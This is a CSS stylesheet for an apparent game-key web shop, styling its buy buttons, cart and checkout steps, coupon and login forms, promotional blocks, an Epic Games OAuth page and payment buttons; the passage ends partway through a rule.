.seo_info_box h2 {
    margin: 17px 0px 0px 0px;
    color: #2E393B;
    text-transform: uppercase;
    font-size: 18px;
}

.seo_info_box p {
    padding: 5px 0px 0px 0px;
    line-height: 21px;
    font-size: 15px;
    color: #383838;
}

.seo_info_box .seo_left {
    margin-top: 39px;
    width: 673px;
    float: left;
}

.seo_info_box {
    padding-top: 3px;
    margin-bottom: 26px;
}

.seo_info_box .seo_right {
    float: right;
    margin-top: 57px;
}

#payments {
    padding: 0 !important;
    margin: 10px auto 0px auto !important;
    width: 960px !important;
}

#payments span {
    font-size: 12px !important;
    line-height: 23px !important;
    font-weight: 500;
    color: black;
}

.soc_links {
    margin-top: 8px !important;
    float: right;
    margin-right: 0px !important;
}

#footer_main {
    margin-top: 16px;
    padding: 28px 0;
    border-top: 1px solid #CCCCCC;
}

.dark #footer_main {
    border-top: 1px solid #353D3D;
}

#footer_main a, #footer_main span {
    font-size: 12px;
}

#footer_main span {
    color: black;
}

#footer_main .copy {
    display: block;
    float: left;
}

.dark #footer_main .copy {
    color: #848E8E;
}

.dark .webdesign span {
    color: #848E8E !important;
}

.dark .webdesign a {
    color: white !important;
}

.dark .webdesign a:hover {
    text-decoration: underline;
}

.footer_menu {
    margin-left: 10px;
    float: left;
}

.footer_menu a {
    padding: 0 15px;
    display: block;
    float: left;
    border-left: 1px solid #5d990a;
}

.dark .footer_menu a {
    color: white;
    border-left: 1px solid white;
}

.dark .footer_menu a:hover {
    color: #91cf41;
    text-decoration: underline;
}

.webdesign {
    float: right;
}

.footer_menu a.first {
    border-left: none !important;
}

.mpage_counters {
    margin-left: 15px;
    float: right;
    margin-top: -14px;
}

.pict_payments {
    margin-top: 20px;
}

.pict_anyway {
    margin-top: 25px;
}

.buy-button {
    display: block;
    height: 40px;
    background-image: url(../images/new_buttons.png);
    background-repeat: no-repeat;
    text-decoration: none;
    margin: 0 auto;
}

#USE_COUPON_WRAP {
    display: block;
    height: 29px;
    width: 120px;
    background-image: url(../images/new_buttons.png);
    background-repeat: no-repeat;
    background-position: -878px -317px;
    text-decoration: none;
    margin: 0 auto;
}

#USE_COUPON_WRAP:hover {
    background-position: -878px -270px;
}

#USE_COUPON_WRAP.fixed {
    display: block;
    height: 29px;
    cursor: default;
    width: 155px;
    background-image: url(../images/new_buttons.png);
    background-repeat: no-repeat;
    background-position: -861px -361px;
    text-decoration: none;
    margin: 0 auto;
}

#USE_COUPON_WRAP:active {
    background-position: -878px -230px;
}

#USE_COUPON_WRAP.disabled {
    background-position: -878px -400px;
    cursor: default;
}

#main.game .priceBlock .header .buy-button {
    text-align: center;
    margin-top: 16px;
    width: 170px;
    background-position: left -317px;
}

#main.game .priceBlock .header .buy-button:hover {
    background-position: left -361px;
}

#main.game .priceBlock .header .buy-button:active {
    background-position: left -406px !important;
}

#main.game .priceBlock .header .buy-button.preorder {
    text-align: center;
    margin-top: 16px;
    width: 170px;
    background-position: -186px -317px;
}

#main.game .priceBlock .header .buy-button.preorder:hover {
    background-position: -186px -361px;
}

#main.game .priceBlock .header .buy-button.preorder:active {
    background-position: -186px -406px !important;
}

#main.game .priceBlock .header .none {
    width: 170px;
    height: 40px;
    margin: 16px auto 0px auto;
    text-align: center;
    background: url(../images/new_buttons.png) -186px -457px no-repeat;
}

#main.game .priceBlock .header .buy-button.soon {
    width: 170px;
    background-position: -389px -457px;
}

#main.game .priceBlock .header .buy-button.soon:active {
    background-position: -389px -457px !important;
}

#main .leftBlock .row .box .shadow .buy-button, .game_box .shadow .buy-button {
    z-index: 100;
    margin-top: 20px;
    position: absolute;
    width: 146px;
    margin-left: 28px;
    background-position: -389px -317px;
}

#main .leftBlock .row .box .shadow .buy-button:hover, .game_box .shadow .buy-button:hover {
    background-position: -389px -361px;
}

#main .leftBlock .row .box .shadow .buy-button:active, .game_box .shadow .buy-button:active {
    background-position: -389px -406px !important;
}

#main .leftBlock .row .box .shadow .buy-button.preorder, .game_box .shadow .buy-button.preorder {
    width: 146px;
    background-position: -546px -317px;
}

#main .leftBlock .row .box .shadow .buy-button.preorder:hover, .game_box .shadow .buy-button.preorder:hover {
    background-position: -546px -361px;
}

#main .leftBlock .row .box .shadow .buy-button.preorder:active, .game_box .shadow .buy-button.preorder:active {
    background-position: -546px -406px !important;
}

#main .leftBlock .row .box .shadow .none, .game_box .shadow .none {
    width: 146px;
    height: 40px;
    margin: 5px auto 0px auto;
    text-align: center;
    background: url(../images/new_buttons.png) -702px -317px no-repeat;
}

#main.catalog .rightBlock .row .box .buy-button {
    margin-top: 5px;
    width: 146px;
    background-position: -389px -317px;
}

#main.catalog .rightBlock .row .box .buy-button:hover {
    background-position: -389px -361px;
}

#main.catalog .rightBlock .row .box .buy-button:active {
    background-position: -389px -406px !important;
}

#main.catalog .rightBlock .row .box .buy-button.preorder, .game_adds .preorder {
    width: 146px !important;
    background-position: -546px -317px !important;
}

#main.catalog .rightBlock .row .box .buy-button.preorder:hover, .game_adds .preorder:hover {
    background-position: -546px -361px !important;
}

#main.catalog .rightBlock .row .box .buy-button.preorder:active {
    background-position: -546px -406px !important;
}

#main.catalog .rightBlock .row .box .buy-button.soon, #main.catalog .rightBlock .row .box .buy-button.soon.buy-button:active {
    width: 170px;
    background-position: -389px -457px !important;
}

#main.game .descriptionBlock .addition .buy-button {
    margin-top: 5px;
    width: 146px;
    background-position: -389px -317px;
}

#main.game .descriptionBlock .addition .buy-button:hover {
    background-position: -389px -361px;
}

#main.game .descriptionBlock .addition .buy-button:active {
    background-position: -389px -406px !important;
}

#main.game .descriptionBlock .addition .buy-button.preorder {
    width: 146px;
    background-position: -546px -317px;
}

#main.game .descriptionBlock .addition .buy-button.preorder:hover {
    background-position: -546px -361px;
}

#main.game .descriptionBlock .addition .buy-button.preorder:active {
    background-position: -546px -406px !important;
}

#main.game .descriptionBlock .addition .buy-button.soon, #main.game .descriptionBlock .addition .buy-button.soon.buy-button:active {
    width: 170px;
    background-position: -389px -457px !important;
}

#main.catalog .rightBlock .row .box .none, .addition .none, #card_page aside .none {
    width: 146px;
    height: 40px;
    margin: 5px auto 0px auto;
    text-align: center;
    background: url(../images/new_buttons.png) -702px -317px no-repeat;
}

#main.cart .leftBlock .button-block .buy-button.process {
    width: 252px;
    background-position: left top;
}

#main.cart .leftBlock .button-block .buy-button.process:hover {
    background-position: left -48px;
}

#main.cart .leftBlock .button-block .buy-button.process.buy-button:active {
    background-position: left -97px;
}

#main.cart .pay-button {
    border: none;
}

#main.cart .pay-button a {
    display: block;
    font-size: 0px;
}

#main.cart .leftBlock .button-block .buy-button.pay, #main.cart .pay-button a, .full_pay_from_account, #YandexBuyButton {
    color: transparent;
    width: 148px;
    border: none;
    height: 40px;
    background-position: -280px top;
    background-image: url("../images/new_buttons.png");
}

#main.cart .leftBlock .button-block .buy-button.pay:hover, #main.cart .pay-button a:hover, .full_pay_from_account:hover, #YandexBuyButton:hover {
    background-position: -280px -48px;
}

#main.cart .leftBlock .button-block .buy-button.pay.buy-button:active, #main.cart .pay-button a:active, .full_pay_from_account:active, #YandexBuyButton:active {
    background-position: -280px -97px !important;
}

#main.cart .leftBlock .button-block .buy-button.pay.loading, .full_pay_from_account.loading {
    background-position: -280px -145px;
}

#main.cart .leftBlock .button-block .buy-button.pay.loading:after, .full_pay_from_account.loading:after {
    content: '';
    position: absolute;
    width: 32px;
    height: 32px;
    margin-left: 60px;
    margin-top: -9px;
    background: url(../images/loader_new.gif) center center no-repeat;
}

#main.cart .leftBlock .button-block .buy-button.process.loading {
    background-position: left -145px;
}

#main.cart .leftBlock .button-block .buy-button.process.loading:after {
    content: '';
    position: absolute;
    width: 32px;
    height: 32px;
    margin-left: 110px;
    margin-top: -9px;
    background: url(../images/loader_new.gif) center center no-repeat;
}

#main.cart .leftBlock .button-block .buy-button.order {
    width: 397px;
    border: none;
    background-position: -453px top;
}

#main.cart .leftBlock .button-block .buy-button.order:hover {
    background-position: -453px -48px;
}

#main.cart .leftBlock .button-block .buy-button.order.buy-button:active {
    background-position: -453px -97px !important;
}

#main.cart .leftBlock .button-block .buy-button.order.loading {
    background-position: -453px -145px;
}

#main.cart .leftBlock .button-block .buy-button.order.loading:after {
    content: '';
    position: absolute;
    width: 32px;
    height: 32px;
    margin-left: 190px;
    margin-top: -9px;
    background: url(../images/loader_new.gif) center center no-repeat;
}

#main.cart .leftBlock .button-block .next-step-button.loading {
    background-position: -453px -145px;
    background: #009200;
    color: #009200
}

#main.cart .leftBlock .button-block .next-step-button.loading:hover {
    background: #009200;
    color: #009200
}

#main.cart .leftBlock .button-block .next-step-button.loading:after {
    content: '';
    position: absolute;
    width: 32px;
    height: 32px;
    margin-left: -40px;
    margin-top: -6px;
    background: url(../images/loader_new.gif) center center no-repeat;
}

#loginBlock > .block > .form > form > input#auth {
    width: 100%;
    background: url("../images/new_buttons.png") -1267px top no-repeat;
    width: 209px;
    height: 40px;
    border: none;
    margin-left: 55px;
}

#loginBlock > .block > .form > form > input#auth:hover {
    background-position: -1267px -48px;
}

#loginBlock > .block > .form > form > input#auth:active {
    background-position: -1267px -97px;
}

#regBlock > .block > .form > form > input#reg {
    width: 100%;
    background: url("../images/new_buttons.png") -1029px top no-repeat;
    width: 209px;
    height: 40px;
    border: none;
    margin-left: 55px;
    margin-top: 35px;
}

#regBlock > .block > .form > form > input#reg:hover {
    background-position: -1029px -48px;
}

#regBlock > .block > .form > form > input#reg:active {
    background-position: -1029px -97px;
}

#recoveryBlock > .form > form > input[type="submit"] {
    width: 100%;
    background: url("../images/new_buttons.png") -1029px -347px no-repeat;
    width: 209px;
    height: 40px;
    border: none;
    margin-left: 60px;
    margin-top: 20px;
}

#recoveryBlock > .form > form > input[type="submit"]:hover {
    background-position: -1029px -395px;
}

#recoveryBlock > .form > form > input[type="submit"]:active {
    background-position: -1029px -444px;
}

#recoveryBlock > .form > form > input[type="submit"].loading, #regBlock > .block > .form > form > input#reg.loading {
    background-position: -1029px -500px;
}

#recoveryBlock > .form > form > input[type="submit"].loading:after, .recovery_loading_content, .register_loading_content {
    position: absolute;
    width: 32px;
    height: 32px;
    margin-left: 150px;
    margin-top: 24px;
    background: url(../images/loader_new.gif) center center no-repeat;
}

.register_loading_content {
    margin-top: 38px;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > input[type="submit"] {
    width: 100%;
    background: url("../images/new_buttons.png") -1267px -347px no-repeat;
    width: 212px;
    margin-left: 185px;
    height: 40px;
    border: none;
    margin-top: 22px;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > input[type="submit"]:hover {
    background-position: -1267px -395px;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > input[type="submit"]:active {
    background-position: -1267px -444px;
}

.bonus_table {
    background: url("../images/bonus_table.png") left top no-repeat;
    width: 693px;
    height: 145px;
    margin: 25px 0px 0px 0px;
}

.bonus_table .bonus_title {
    width: 170px;
    margin: 8px 0px 0px 13px;
    padding-left: 45px;
    float: left;
    background: url("../images/new_buttons.png") left -260px no-repeat;
}

.bonus_table .bonus_title span {
    font-family: "PtSansBold";
    font-size: 14px;
    line-height: 40px;
}

.bonus_table .bronze_text {
    margin-top: 8px;
    background-position: 0px -700px;
}

.bonus_table .gold_text {
    margin-top: 8px;
    background-position: -580px -260px;
}

.bonus_table .bonus_desc {
    float: left;
    margin-left: 23px;
    width: 330px;
    margin-top: 14px;
}

.bonus_table .bonus_desc span {
    font-size: 14px;
}

.bonus_table .bonus_proc {
    float: left;
    margin-left: 63px;
    margin-top: 17px;
}

.bonus_table .bonus_proc span {
    font-family: "PTSansBold";
    font-size: 18px;
    color: #2f3a3b;
}

.steps_image_block {
    margin: 35px 0px 0px -9px;
    position: relative;
}

.steps_image_block .steps_legend {
    margin-bottom: 7px;
}

.steps_image_block span {
    text-transform: uppercase;
    line-height: 33px;
    font-family: "PtSansBold";
    font-size: 14px;
}

.steps_image_block .num {
    color: white;
    width: 30px;
    margin-right: 18px;
    height: 30px;
    float: left;
    display: block;
    background: url("../images/new_buttons.png") -896px -160px no-repeat;
    text-align: center;
}

.steps_image_block .dlegend {
    float: left;
}

.steps_image_block .dlegend .step_n {
    color: #6cab12;
}

.steps_image_block img {
    display: block;
    max-width: 654px;
    margin: 0 auto;
}

.info_board {
    margin-top: 25px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border: 2px solid #202828;
    float: left;
    padding: 12px 26px 9px 26px;
}

.info_board span {
    color: #1c2424;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: bold;
}

.info_mtext {
    float: left;
    margin: 40px 20px 0px 20px;
}

.info_mtext span {
    font-size: 15px;
    font-weight: bold;
}

.redactorBlock > .menu_left {
    float: left;
    width: 180px;
    border-right: 1px #c1c1c1 solid;
    margin-top: 51px;
}

.redactorBlock > .menu_left ul {
    padding: 0 0 0 0;
    margin: 0;
}

.redactorBlock > .menu_left ul li {
    border: none;
}

.redactorBlock > .menu_left ul li.active a {
    color: #5d990a;
}

.redactorBlock > .menu_left ul li a {
    text-align: left;
    font-size: 14px;
    display: block;
    margin-bottom: 15px;
    text-transform: uppercase;
    font-family: "PtSansBold";
    text-decoration: none;
    color: black;
}

.menu_left ul li a:hover, .nav-v li a:hover {
    color: #91cf41 !important;
}

.ogrn {
    background: url("../images/sprite_components.png") left -680px no-repeat;
    display: block;
    padding-left: 24px;
    font-family: "PTSansBold";
    font-size: 15px;
}

.bonus_type {
    padding: 10px 15px 15px 15px;
    margin-bottom: 20px;
    background: #CFCFCF;
    border: 1px solid #D6D6D6;
    border-radius: 1px;
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
}

.bonus_type_content li.btc_li, .bonus_type_content a {
    font-size: 1em !important;
    color: #5d990a;
}

.bonus_type_content li.active, .bonus_type_content a.active {
    color: #383838;
}

.bonus_type_content a.bonus_type_head, .bonus_type_content span.bonus_type_head {
    display: inline-block;
    text-decoration: none;
    font-weight: bold;
}

.bonus_type_content a.bonus_type_head {
    border-bottom: 1px dashed;
}

.bonus_type_content {
    list-style: disc outside;
    margin: 0px 0px 0px 15px !important;
}

.bonus_type_content li.btc_li {
    margin-top: 10px;
}

.bonus_type_content li.first {
    margin-top: 0px !important;
}

.bonus_type_content .content {
    margin: 10px 0px 8px 0px;
    color: #383838;
}

.bonus_type_content .content p {
    margin-top: 0px !important;
}

.bonus_type .h3 {
    display: block;
    color: #383838;
    font-size: 1em;
    font-family: "Intro";
    margin-bottom: 10px;
}

.block_notice {
    background-color: #75B90E;
    padding: 21px 25px;
    margin-bottom: 20px;
}

.block_notice .block_notice_warning {
    text-align: center;
}

.block_notice .block_notice_warning b {
    color: white;
    letter-spacing: 0.3em;
    font-family: "PtSansBold";
    font-size: 16px;
}

.block_notice p {
    color: white;
    margin-top: 12px !important;
    font-size: 14px;
}

.block_notice a {
    color: white;
    text-decoration: underline;
}

.block_notice a:hover {
    text-decoration: none;
}

.block_notice a:hover {
    text-decoration: none;
}

.coupon_wrapper {
    float: left;
    width: 350px;
    text-align: left;
    margin-top: 20px;
    display: none;
    margin-left: 10px;
}

.coupon_wrapper input[type="text"] {
    padding-left: 5px;
}

#COUPON_INP_SHOW {
    display: block;
    float: left;
    width: 120px;
    text-align: left;
    background: url('../images/sprite_components.png') left -1491px no-repeat;
    padding-left: 23px;
    margin-left: 10px;
}

#COUPON_INP_SHOW span {
    border-bottom: 1px dotted #5D990A;
    padding-bottom: 2px;
    color: #5D990A;
}

.coupon_wrapper span {
    color: #cc0000;
    float: left;
    font-family: "Trebuchet MS";
    font-size: 11px;
    margin-top: -22px;
}

.coupon_wrapper input {
    width: 157px !important;
    float: left !important;
    height: 25px !important;
    font-size: 13px !important;
}

.coupon_wrapper a {
    float: left;
    margin-left: 10px !important;
}

.coupon_wrapper input.error {
    border: 1px solid #cc0000 !important;
    color: #cc0000;
}

.coupon_wrapper input.fixed {
    background-color: #F1F1F1;
    border: 1px solid #DCDCDC;
}

.b_loading {
    position: absolute !important;
    display: none;
    width: 30px;
    height: 30px;
    margin-left: -3px;
    margin-top: 10px;
}

.del .b_loading {
    margin-top: 30px !important;
}

#block_nnts {
    float: left;
}

#block_nnts .nminus {
    display: block;
    float: left;
    width: 32px;
    height: 32px;
    background: url("../images/new_buttons.png") -878px -516px no-repeat;
}

#block_nnts .nminus:hover {
    background-position: -878px -553px;
}

#block_nnts .nminus:active {
    background-position: -878px -591px;
}

#block_nnts .nminus.disabled {
    background-position: -878px -440px;
    cursor: default;
}

#block_nnts .nquantity {
    float: left;
    width: 26px;
    height: 25px;
    /*background-image: url("../images/new_buttons.png");
    background-repeat: no-repeat;*/
    background-color: #FEFEFE;
    border: 1px solid #D4D4D4;
    padding-left: 20px;
    padding-top: 5px;
    font-size: 16px;
    color: #535353;
}

#block_nnts .nquantity.dq {
    background-color: #F1F1F1;
    color: #C9CDCD;
}

#block_nnts .nquantity.q1 {
    background-position: -186px -520px;
}

#block_nnts .nquantity.dq1 {
    background-position: -232px -520px;
}

#block_nnts .nquantity.q2 {
    background-position: -186px -558px;
}

#block_nnts .nquantity.dq2 {
    background-position: -232px -558px;
}

#block_nnts .nquantity.q3 {
    background-position: -186px -633px;
}

#block_nnts .nquantity.dq3 {
    background-position: -232px -633px;
}

#block_nnts .nquantity.q4 {
    background-position: -280px -595px;
}

#block_nnts .nquantity.dq4 {
    background-position: -326px -595px;
}

#block_nnts .nquantity.q5 {
    background-position: -280px -635px;
}

#block_nnts .nquantity.dq5 {
    background-position: -326px -635px;
}

#block_nnts .nquantity span {
    position: relative;
    top: 6px;
}

#block_nnts .nquantity.disabled {
    background-position: -910px -440px;
}

#block_nnts .nplus {
    display: block;
    float: left;
    width: 32px;
    height: 32px;
    background: url("../images/new_buttons.png") -950px -478px no-repeat;
}

#block_nnts .nplus:hover {
    background-position: -950px -553px;
}

#block_nnts .nplus:active {
    background-position: -950px -591px;
}

#block_nnts .nplus.disabled {
    background-position: -950px -440px;
    cursor: default;
}

.cart_addon {
    background: #7AC408;
    text-align: center;
    padding: 8px 15px;
    margin-top: 1px;
}

.cart_addon span {
    font-family: "Trebuchet MS";
    font-size: 12px;
    color: white;
    line-height: 12px;
}

.cart_addon span a {
    color: white;
    text-decoration: underline;
}

.cart_addon span a:hover {
    text-decoration: none;
}

.cart_addon_bg {
    background: url("../images/addon_cart_bg.png") center top no-repeat;
    width: 100%;
    height: 8px;
}

.steps .diagramm {
    float: left;
    width: 33px;
    height: 211px;
    margin-left: 10px;
    background: url("../images/steps_diag.png") left top no-repeat;
}

.steps .diagramm .point {
    width: 22px;
    height: 22px;
    background: url("../images/new_buttons.png") -990px -560px no-repeat;
    margin-left: 4px;
    text-align: center;
    padding-top: 1px;
}

.steps .diagramm .point.done {
    background-position: -990px -620px;
}

.steps .diagramm .point.done span {
    color: white;
}

.steps .diagramm .point.no-active {
    background-position: -990px -590px;
}

.steps .diagramm .point.no-active span {
    color: #d8d8d8;
}

.steps .diagramm .point span {
    font-size: 14px;
    color: #7a8484;
    font-family: Intro;
}

.steps .diagramm .point {
    margin-top: 37px;
}

.steps .diagramm .point:first-child {
    margin-top: 4px;
}

.steps .legend {
    float: left;
    width: 140px;
}

.steps .legend .row {
    padding-left: 7px !important;
    margin-top: 5px;
}

.steps .legend .row .title {
    font-size: 12px;
}

.steps .legend .row span {
    font-size: 11px;
    font-family: "Trebuchet MS";
    white-space: nowrap;
}

.collection_year {
    text-align: center;
    margin-bottom: 18px;
}

.row .collection_year:first-child {
    margin-top: 35px;
}

.collection_year span {
    font-family: Intro;
    font-size: 18px;
    color: #8cc93f;
}

.hits_placement {
    border-bottom: none;
}

.shop_info_box {
    border-top: none;
}

.action_placement {
    background: #222222;
    min-width: 880px;
    max-width: 1280px;
    margin: 0 auto;
    overflow: hidden;
    padding: 0px 40px 0px 40px;
}

.action_placement ul.links_list {
    text-align: center;
    min-width: 880px;
    max-width: 1280px;
    overflow: hidden;
    max-height: 42px;
    position: relative;
}

.action_placement ul.links_list li {
    margin: 20px 0px 0px 0px;
    padding: 0px 22px;
    text-align: left;
    display: inline-block;
    line-height: normal;
    vertical-align: top;
}

.action_placement ul.links_list li a, .action_placement ul.links_list li span {
    text-transform: uppercase;
    display: inline-block;
    font-weight: normal;
    font-size: 14px;
    font-family: PtSansBold;
}

.action_placement ul.links_list li a {
    display: inline-block;
    border-bottom: 1px dotted #5d990a;
}

.action_placement ul.links_list li span {
    color: white;
}

.action_placement ul.img_list {
    text-align: center;
    min-width: 880px;
    max-width: 1280px;
    max-height: 165px;
    overflow: hidden;
    position: relative;
}

.action_placement ul.img_list li {
    margin: 15px 0px 10px 0px;
    padding: 0px 5px;
    text-align: left;
    display: inline-block;
    line-height: normal;
    vertical-align: top;
    max-width: 198px;
    position: relative;
}

.action_placement ul.img_list li img {
    border: 1px solid #333333;
}

.action_placement ul.img_list li .title {
    color: white;
    text-transform: uppercase;
    font-size: 16px;
    font-family: Roboto;
    display: block;
    text-align: center;
    margin-top: 1px;
}

.action_placement ul.img_list li .title:hover {
    color: #91cf41;
}

.action_placement ul.img_list li .new_price, .action_placement ul.img_list li .old_price {
    display: block;
    position: absolute;
    font-family: PtSansBold;
    color: white;
    border-radius: 2px;
    text-align: center;
    padding-top: 9px;
    width: 70px;
    box-sizing: border-box;
    height: 35px;
    font-size: 16px;
    top: 57px;
}

.action_placement ul.img_list li .new_price {
    background: #DC1011;
    left: 6px;
}

.action_placement ul.img_list li .old_price {
    background: #1C2524;
    left: 76px;
    text-decoration: line-through;
}

.action_placement .action_box {
    text-align: center;
    margin-top: 5px;
}

.action_show_all {
    font-family: "Trebuchet MS";
    font-size: 13px;
    color: white;
    background: #00AF00;
    display: inline-block;
    text-align: center;
    width: 191px;
    height: 28px;
    border-radius: 2px;
    margin-bottom: 14px;
    box-sizing: border-box;
    padding-top: 3px;
    margin-top: 10px;
}

.action_show_all:hover {
    background: #00C500;
    color: white;
}

.action_show_all:active {
    background: #009000;
    color: white;
}

#genre_menu {
    position: static;
}

.t_blocks_box_container {
    min-width: 960px;
    max-width: 1362px;
    margin: 30px auto 0px auto;
}

.t_blocks_box {
    width: 100%;
}

.t_blocks_box tr td {
    text-align: center;
    width: 50%;
}

.t_blocks_box tr td:first-child > div {
    background: #1E65B5;
}

.t_blocks_box tr td:last-child > div {
    background: #469F1F;
}

.t_blocks_box tr td:first-child {
    padding-right: 3px !important;
}

.t_blocks_box tr td:last-child {
    padding-left: 3px !important;
}

.t_blocks_box .title {
    font-size: 14px;
    font-family: PtSansBold;
    color: white;
    padding: 18px 0px 15px 0px;
    font-size: 14px;
    display: block;
    text-align: center;
    text-transform: uppercase;
}

.t_blocks_box .cont_box {
    background: #292929;
}

.t_blocks_box ul.game_box {
    max-width: 680px;
    min-width: 468px;
    overflow: hidden;
    height: 311px;
    position: relative;
    margin: 0 10px !important;
}

.t_blocks_box .game_box li {
    padding: 0px 5px;
    margin-top: 15px;
    vertical-align: top;
    display: inline-block;
    text-align: left;
    line-height: normal;
}

.t_blocks_box ul.game_box .shadow {
    height: 258px;
}

.t_blocks_box .game_box li img {
    position: static;
}

.t_blocks_box .foot {
    padding: 10px 0 9px 0px;
}

.t_blocks_box .foot .t_blocks_box_link:first-child {
    margin-left: 134px;
}

.t_blocks_box_link {
    display: inline-block;
    height: 10px;
    width: 12px;
    background: url("../images/new_buttons.png") left top no-repeat;
}

.t_blocks_box_link.link_blue.pol {
    background-position: -600px -540px;
}

.t_blocks_box_link.link_blue.pus {
    background-position: -615px -540px;
}

.t_blocks_box_link.link_green.pol {
    background-position: -630px -540px;
}

.t_blocks_box_link.link_green.pus {
    background-position: -645px -540px;
}

.t_blocks_box .all_link {
    display: block;
    float: right;
    margin-right: 20px;
    color: white;
    font-size: 12px;
    text-transform: uppercase;
    font-family: PtSansBold;
    margin-top: 1px;
    padding-right: 18px;
}

.t_blocks_box .all_link.link_blue {
    background: url("../images/sprite_components.png") right -379px no-repeat;
}

.t_blocks_box .all_link.link_green {
    background: url("../images/sprite_components.png") right -399px no-repeat;
}

.t_blocks_box .game_box .price {
    text-align: center;
    position: relative;
    top: -15px;
}

.t_blocks_box .game_box .price span {
    font-family: Roboto;
    font-weight: 700;
    color: white;
    font-size: 19px;
}

.subscribe_main {
    width: 396px;
    height: 182px;
    background: url('/public/images/main_mail2.png');
    margin-left: 765px;
    position: absolute;
    margin-top: -15px;
}

.subscribe_block {
    width: 960px;
    margin: auto;
}

.main_subscribe_header2 {
    color: #576878;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 14px;
    position: absolute;
    margin-top: 80px;
    margin-left: 80px;
    font-family: "Roboto";

}

.main_subscribe_header {
    color: #5d990a;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 16px;
    position: absolute;
    margin-top: 18px;
    margin-left: 135px;
    font-family: "PtSansBold";
}

.main_subscribe_form .input_price_down {
    border-radius: 5px !important;
    height: 44px !important;
    font-size: 14px !important;
    font-family: "Trebuchet MS" !important;
    border: 1px solid #DCDCDC;
    width: 205px;
    top: 125px !important;
    left: 65px !important;
    text-align: center;
    padding: 0px !important;
    position: absolute !important;

}

.input_price_down.error {
    border: 1px red solid !important;
}

.main_subscribe_form .price-down-button {
    display: block;
    height: auto !important;
    background-image: none !important;
    position: absolute !important;
    background-color: #00AE00;
    background-repeat: no-repeat;
    text-decoration: none;
    margin: 0 auto;
    color: #fff;
    font-weight: bold;
    font-size: 14px;
    padding-top: 12px;
    padding-bottom: 12px;
    border-radius: 3px;
    font-family: 'Roboto';
    font-weight: 400;
    text-align: center;
    top: 125px;
    left: 270px;
    width: 115px;
    z-index: 10;
}

.price_down_success_main {

    position: absolute;
    margin-top: 120px;
    margin-left: 80px;
    font-family: "PtSansBold";
    color: #5d990a;
}

.price_down_error_main {

    position: absolute;
    margin-top: 120px;
    margin-left: 160px;
    font-family: "PtSansBold";
    color: red;
}

.subscribe_inner {
    position: relative;
    width: 960px;
    margin: auto;
    padding-top: 25px;

}

.footer_subscribe {
    width: 100%;
    border-top: 1px solid #CCCCCC;
    margin-top: 20px;
}

.subscribe_inner_text {
    display: inline-block;
    color: #576878;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 14px;
    position: absolute;
    margin-top: 5px;
    margin-left: 35px;
    font-family: "Roboto";
}

.inner_subscribe_form {
    position: absolute;
    display: inline-block;
    top: 15px;
}

.inner_subscribe_form .input_price_down {

    border-radius: 5px !important;
    height: 45px !important;
    font-size: 14px !important;
    font-family: "Trebuchet MS" !important;
    border: 1px solid #DCDCDC;
    width: 275px;
    top: 0px !important;
    left: 525px !important;
    text-align: center;
    padding: 0px !important;
    position: absolute !important;
    margin-top: 0px !important;
}

.inner_subscribe_form .price-down-button {
    display: block;
    height: auto !important;
    background-image: none !important;
    position: absolute !important;
    background-color: #00AE00;
    background-repeat: no-repeat;
    text-decoration: none;
    margin: 0 auto;
    color: #fff;
    font-weight: bold;
    font-size: 14px;
    padding-top: 13px;
    padding-bottom: 12px;
    border-radius: 3px;
    font-family: 'Roboto';
    font-weight: 400;
    text-align: center;
    top: 0px;
    left: 810px;
    width: 118px;
    z-index: 10;
}

.subscribe_inner .price_down_success_inner {
    position: absolute;
    display: inline-block;
    margin-left: 525px;
    margin-top: 5px;
    font-family: "PtSansBold";
    color: #5d990a;
}

.subscribe_inner .price_down_error_inner {
    position: absolute;
    display: inline-block;
    margin-left: 525px;
    margin-top: 5px;
    font-family: "PtSansBold";
    color: red;
}

/**
page epic games oauth
 */
.oauth-left-epic-games {
    width: 720px;
    float: left;
    font-size: 16px;
}

.oauth-right-epic-games {
    width: 240px;
    float: right;
}

.oauth-epic-games-logo {
    float: right;
    padding: 48px 0 0 0;
}

.account-epic-games {
    font-size: 16px;
}

.next-step-button {
    display: inline-block;
    padding: 10x 35px;
    font-family: 'Source Sans Pro', 'PT Sans', Arial, "Helvetica Neue", Helvetica, Tahoma, sans-serif;
    font-weight: bold;
    font-size: 14px;
    background-color: #00AE00;
    color: #fff;
    text-decoration: none;
    border-radius: 3px;
    text-align: center;
    text-transform: uppercase;
}

.next-step-button:hover {
    background: #00C500;
    color: #fff;
}

.next-step-button-border {
    display: inline-block;
    padding: 8px 35px;
    font-family: 'Source Sans Pro', 'PT Sans', Arial, "Helvetica Neue", Helvetica, Tahoma, sans-serif;
    font-weight: bold;
    font-size: 14px;
    background-color: initial;
    border: #00AE00 2px solid;
    color: #00AE00;
    text-decoration: none;
    border-radius: 3px;
    text-align: center;
    text-transform: uppercase;
    box-sizing: border-box;
}

.next-step-button-border:hover {
    color: #00AE00;
}

.oauth-btn .next-step-button {
    margin: 0 10px 0 0;
}

.oauth-btn .next-step-button-border {
    margin: 0 0 0 10px;
}

.oauth-text-error {
    color: #cc0000;
}

/**
 Результат платежа в системе payssion
  */
.result-text-payssion {
    font-size: 16px;
    margin: 20px 0 0 0;
    overflow: hidden;
}

.result-text-payssion p {
    font-family: Helvetica;
    font-size: 16px;
}

.margin-top-20 {
    margin-top: 20px;
}

.sale-paysystem-wrapper {
    box-sizing: border-box;
    width: 100%;
}

.sale-paysystem-yandex-button-item,
.sale-paysystem-button-item {
    background: #00AE00;
    text-transform: uppercase;
    font: bold 14px/35px 'Source Sans Pro', 'PT Sans', Arial, "Helvetica Neue", Helvetica, Tahoma, sans-serif;
    font-weight: bold;
    text-decoration: none;
    border: none;
    padding: 0 22px;
    height: 38px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
}

.sale-paysystem-yandex-button-item:hover,
.sale-paysystem-button-item:hover {
    background: #00AE00;
}

.sale-paysystem-description {
    margin: 0 0 11px 0;
    font: 11px "Helvetica Neue", Arial, Helvetica, sans-serif;
    color: #80868e;
}

.sale-paysystem-button-descrition {
    display: inline-block;
